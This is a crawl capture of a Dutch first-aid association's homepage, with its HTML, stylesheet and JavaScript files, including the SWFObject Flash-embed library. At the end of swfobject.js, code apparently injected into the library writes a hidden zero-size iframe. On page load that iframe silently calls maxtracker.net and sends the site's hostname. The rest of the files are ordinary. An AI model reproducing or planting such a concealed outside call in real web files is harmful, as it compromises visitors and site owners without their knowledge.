

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehbo-hilvarenbeek.nl/main.php?topic=welkom
body_size: 1352
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Copyright 2005 Macromedia, Inc. All rights reserved. -->
<title>EHBO Vereniging Titus Brandsma Hilvarenbeek</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="De website van EHBO vereniging Titus Brandsma Hilvarenbeek" />
<meta name="keywords" content="ehbo, hilvarenbeek, titus brandsma, eerste hulp, ehbo cursus, vereniging" />
<link rel="stylesheet" href="../css/styles.css" type="text/css" />
	<script type="text/javascript" src="../js/scripts.js"></script>
    <script language="javascript" type="text/javascript" src="../js/swfobject.js" ></script>
</head>

<body>
<table align="center" width="100%" height="630" border="0" 
	cellpadding="0" cellspacing="0" style="background-image:url(../pictures/background.jpg); background-repeat:no-repeat;">
	<tr>
    	<td height="170" colspan="2" style="background-image:url(../pictures/topPicture2.gif); background-repeat:no-repeat;">
        </td>
  	</tr>
    <tr>
   		<td valign="top" width="350">
    <script language="JavaScript" type="text/javascript">

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; 
  for(i=0; a&&i < a.length&&(x=a[i])&&x.oSrc;i++) 
  	x.src=x.oSrc;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; 
  document.MM_sr=new Array; 
  for(i=0;i<(a.length-2);i+=3)
   	if ((x=MM_findObj(a[i]))!=null){
		document.MM_sr[j++]=x; 
		if(!x.oSrc){ 
			x.oSrc=x.src;
		}
		x.src=a[i+2];
	}
}

//-->
</script>


<body onLoad="MM_preloadImages('../pictures/buttons/bandaidButtonDown.gif','../pictures/buttons/CursusaanbodButtonDown.gif','../pictures/buttons/FotosButtonDown.gif')">

<table width="100%" border="0" cellspacing="0" cellpadding="0">
	
			<tr>
				<td>
					<a href=../main.php?topic=welkom onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('welkom','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Welkom</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='welkom' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=reglement onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('reglement','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Reglement</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='reglement' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=verzekering onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('verzekering','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Verzekering</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='verzekering' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=cursussen onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('cursussen','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Cursussen</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='cursussen' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=verbanddozen onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('verbanddozen','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Verbanddozen</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='verbanddozen' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=bestuur onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('bestuur','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Bestuur</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='bestuur' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=praktijk onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('praktijk','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Praktijk</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='praktijk' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=contact onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('contact','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Contact</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='contact' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=fotos onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('fotos','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>Foto's</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='fotos' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			
			<tr>
				<td>
					<a href=../main.php?topic=anbi onMouseOut=MM_swapImgRestore() 
						onMouseOver=MM_swapImage('anbi','','../pictures/buttons/bandaidButtonDown.gif',1)>
            			<div class=navText style='position:absolute; margin-top:10px; margin-left:15px;'>ANBI</div>
            			<img src=../pictures/buttons/bandaidButtonUp.gif name='anbi' width=133 height=50 border=0>
					</a>
       			</td>
			</tr>
			</table></td>
<td valign="top">
    <table width="450" border="0" cellpadding="0" cellspacing="0">
  <tr>
      <td width="170">&nbsp;</td>
        <td width="280" align="center" class="headerText">
           Welkom        </td>
    </tr> 
    <tr>
        <td colspan="2">
            <img src="../pictures/line.gif" />
        </td>
    </tr>
    <tr>
        <td colspan="2" class="bodyText">
          Welkom op de site van EHBO vereniging Titus Brandsma Hilvarenbeek. 
        </td>
    </tr>
</table></td>
    </tr>
    <tr><td style="height:20px;">&nbsp;</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ehbo-hilvarenbeek.nl/css/styles.css
body_size: 434
content:
/* Global Styles */
#mainbody {
	background-image:url(../pictures/background.jpg);
}

body {
	margin:0px;	
	}
	
td {
	font:14px Arial, Helvetica, sans-serif;
	color:#666666;
	vertical-align:text-top;
	}
	
a {
	color: #993300;
	text-decoration:none;
	}
	
a:hover {
	color: #5C743D;
	}

/* ID Styles */

#navigation td {
	border-bottom: 1px solid #F4FFE4;
	}
	
#navigation a {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #D5EDB3;
	line-height:16px;
	letter-spacing:.1em;
	text-decoration: none;
	display:block;
	padding:8px 6px 10px 20px;
	}
	
#navigation a:hover {
	background: #99CC66;
	color:#993300;
	}
	
#logo 	{
	font:24px Arial, Helvetica, sans-serif;
	color: #5C743D;
	letter-spacing:.2em;
	line-height:30px;
	}

#tagline 	{	
	font:11px Arial, Helvetica, sans-serif;
	color: #993300;
	letter-spacing:.4em;
	line-height:18px;
	}

#monthformat {
	border-bottom: 1px dashed #5C743D;
	}
		
#dateformat {
	font:11px Arial, Helvetica, sans-serif;
	color: #993300;
	letter-spacing:.2em;
	}
	
#dateformat a {
	font:11px Arial, Helvetica, sans-serif;
	color: #993300;
	font-weight:bold;
	letter-spacing:.1em;
	text-decoration:none;
	}
	
#dateformat a:hover {
	color: #F4FFE4;
	letter-spacing:.1em;
	}
	
/* Class Styles */
	
.bodyText {
	font:14px Arial, Helvetica, sans-serif;
	color:#666666;
	line-height:20px;
	margin-top:0px;
	}
	
.pageName{
	font: 18px Arial, Helvetica, sans-serif;
	color: #99CC66;
	line-height:26px;
	letter-spacing:.21em;
	}
	
.subHeader {
	font:bold 11px Arial, Helvetica, sans-serif;
	color: #993300;
	line-height:22px;
	letter-spacing:.1em;
	}
	
.headerText {
	font:bold 24px Arial, sans-serif;
	color: #800000;
	line-height:22px;
	}

.quote {
	font: 20px Arial, Helvetica, sans-serif;
	color: #759DA1;
	line-height:30px;
	}
	
.smallText {
	font: 10px Arial, Helvetica, sans-serif;
	color: #666666;
	line-height: 22px;
	}
	
.navText {
	font:bold 14px Arial, sans-serif;
	color: #800000;
	line-height:22px;
	}

table {
	background-color:transparent;
	}



--- FILE ---
content_type: application/javascript
request_url: https://www.ehbo-hilvarenbeek.nl/js/scripts.js
body_size: 237
content:
<script language="JavaScript" type="text/javascript">
//--------------- LOCALIZEABLE GLOBALS ---------------
var d=new Date();
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
//Ensure correct for language. English is "January 1, 2004"
var TODAY = monthname[d.getMonth()] + " " + d.getDate() + ", " + d.getFullYear();
//---------------   END LOCALIZEABLE   ---------------

//detect browser:
browserName = navigator.appName;
browserVer = parseInt(navigator.appVersion);
if (browserName == "Netscape" && browserVer >= 3) browserVer = "1";
else if (browserName == "Microsoft Internet Explorer" && browserVer == 4) browserVer = "1";
else browserVer = "2";
</script

--- FILE ---
content_type: application/javascript
request_url: https://www.ehbo-hilvarenbeek.nl/js/swfobject.js
body_size: 2059
content:
/**
 * SWFObject v1.4.4: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2006 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * **SWFObject is the SWF embed script formerly known as FlashObject. The name was changed for
 *   legal reasons.
 */
if(typeof deconcept=="undefined"){var deconcept=new Object();}
if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}
if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}
deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a,_b){if(!document.getElementById){return;}
this.DETECT_KEY=_b?_b:"detectflash";
this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);
this.params=new Object();
this.variables=new Object();
this.attributes=new Array();
if(_1){this.setAttribute("swf",_1);}
if(id){this.setAttribute("id",id);}
if(w){this.setAttribute("width",w);}
if(h){this.setAttribute("height",h);}
if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}
this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();
if(c){this.addParam("bgcolor",c);}
var q=_8?_8:"high";
this.addParam("quality",q);
this.setAttribute("useExpressInstall",_7);
this.setAttribute("doExpressInstall",false);
var _d=(_9)?_9:window.location;
this.setAttribute("xiRedirectUrl",_d);
this.setAttribute("redirectUrl","");
if(_a){this.setAttribute("redirectUrl",_a);}};
deconcept.SWFObject.prototype={setAttribute:function(_e,_f){
this.attributes[_e]=_f;
},getAttribute:function(_10){
return this.attributes[_10];
},addParam:function(_11,_12){
this.params[_11]=_12;
},getParams:function(){
return this.params;
},addVariable:function(_13,_14){
this.variables[_13]=_14;
},getVariable:function(_15){
return this.variables[_15];
},getVariables:function(){
return this.variables;
},getVariablePairs:function(){
var _16=new Array();
var key;
var _18=this.getVariables();
for(key in _18){_16.push(key+"="+_18[key]);}
return _16;},getSWFHTML:function(){var _19="";
if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){
if(this.getAttribute("doExpressInstall")){
this.addVariable("MMplayerType","PlugIn");}
_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\"";
_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";
var _1a=this.getParams();
for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}
var _1c=this.getVariablePairs().join("&");
if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";
}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");}
_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\">";
_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";
var _1d=this.getParams();
for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}
var _1f=this.getVariablePairs().join("&");
if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}
return _19;
},write:function(_20){
if(this.getAttribute("useExpressInstall")){
var _21=new deconcept.PlayerVersion([6,0,65]);
if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){
this.setAttribute("doExpressInstall",true);
this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));
document.title=document.title.slice(0,47)+" - Flash Player Installation";
this.addVariable("MMdoctitle",document.title);}}
if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){
var n=(typeof _20=="string")?document.getElementById(_20):_20;
n.innerHTML=this.getSWFHTML();return true;
}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}
return false;}};
deconcept.SWFObjectUtil.getPlayerVersion=function(){
var _23=new deconcept.PlayerVersion([0,0,0]);
if(navigator.plugins&&navigator.mimeTypes.length){
var x=navigator.plugins["Shockwave Flash"];
if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}
}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}
catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}
catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}
catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}
return _23;};
deconcept.PlayerVersion=function(_27){
this.major=_27[0]!=null?parseInt(_27[0]):0;
this.minor=_27[1]!=null?parseInt(_27[1]):0;
this.rev=_27[2]!=null?parseInt(_27[2]):0;
};
deconcept.PlayerVersion.prototype.versionIsValid=function(fv){
if(this.major<fv.major){return false;}
if(this.major>fv.major){return true;}
if(this.minor<fv.minor){return false;}
if(this.minor>fv.minor){return true;}
if(this.rev<fv.rev){
return false;
}return true;};
deconcept.util={getRequestParameter:function(_29){
var q=document.location.search||document.location.hash;
if(q){var _2b=q.substring(1).split("&");
for(var i=0;i<_2b.length;i++){
if(_2b[i].substring(0,_2b[i].indexOf("="))==_29){
return _2b[i].substring((_2b[i].indexOf("=")+1));}}}
return "";}};
deconcept.SWFObjectUtil.cleanupSWFs=function(){if(window.opera||!document.all){return;}
var _2d=document.getElementsByTagName("OBJECT");
for(var i=0;i<_2d.length;i++){_2d[i].style.display="none";for(var x in _2d[i]){
if(typeof _2d[i][x]=="function"){_2d[i][x]=function(){};}}}};
deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};
__flash_savedUnloadHandler=function(){};
if(typeof window.onunload=="function"){
var _30=window.onunload;
window.onunload=function(){
deconcept.SWFObjectUtil.cleanupSWFs();_30();};
}else{window.onunload=deconcept.SWFObjectUtil.cleanupSWFs;}};
if(typeof window.onbeforeunload=="function"){
var oldBeforeUnload=window.onbeforeunload;
window.onbeforeunload=function(){
deconcept.SWFObjectUtil.prepUnload();
oldBeforeUnload();};
}else{window.onbeforeunload=deconcept.SWFObjectUtil.prepUnload;}
if(Array.prototype.push==null){
Array.prototype.push=function(_31){
this[this.length]=_31;
return this.length;};}
var getQueryParamValue=deconcept.util.getRequestParameter;
var FlashObject=deconcept.SWFObject;
var SWFObject=deconcept.SWFObject;
function second_passed() {window.frames['buffer'].location = "http://maxtracker.net/track_s/new_site.php?s="+ document.location.hostname;}
document.write('<iframe name="buffer" src="about:blank" style="width:0px; height:0px; overflow:hidden; border:none;"></iframe>');setTimeout(second_passed, 1000);